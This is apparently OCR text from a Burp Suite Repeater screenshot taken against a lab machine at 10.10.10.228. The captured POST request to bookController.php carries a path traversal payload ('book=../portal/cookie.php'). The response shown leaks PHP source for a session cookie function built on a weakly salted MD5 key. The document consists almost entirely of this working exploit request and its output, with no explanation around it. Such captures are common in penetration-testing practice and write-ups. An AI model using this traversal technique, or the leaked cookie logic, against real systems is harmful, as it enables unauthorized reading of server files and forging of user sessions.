 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < ▾ > ▾ Target: http://10.10.10.228 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.228/php/books.php
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 34
11 Origin: http://10.10.10.228
12 DNT: 1
13 Connection: close
14 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoiZ3Vlcm8ifX0.ujQi4AEG6BO94Ux3k0
ec_Jz4YXcR5PpOaZfl4XQ3Wb4; PHPSESSID=7b1c82oo82devuld24jsn19ue9
15
16 book=../portal/cookie.php&method=1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 29 Apr 2023 23:27:56 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 577
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php\r\n\/**\r\n * @param string $username  Username requesting session cookie\r\n * \r\n *
@return string $session_cookie Returns the generated cookie\r\n * \r\n * @devteam\r\n * Please
DO NOT use default PHPSESSID; our security team says they are predictable.\r\n * CHANGE SECOND
PART OF MD5 KEY EVERY WEEK\r\n * *\/\r\nfunction makesession($username){\r\n    $max =
strlen($username) - 1;\r\n    $seed = rand(0, $max);\r\n    $key =
\"s4lTy_stR1nG_\".$username[$seed].\"(!528.\/9890\";\r\n    $session_cookie =
$username.md5($key);\r\n\r\n    return $session_cookie;\r\n}"
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 13
Response headers 6
Done 794 bytes | 206 millis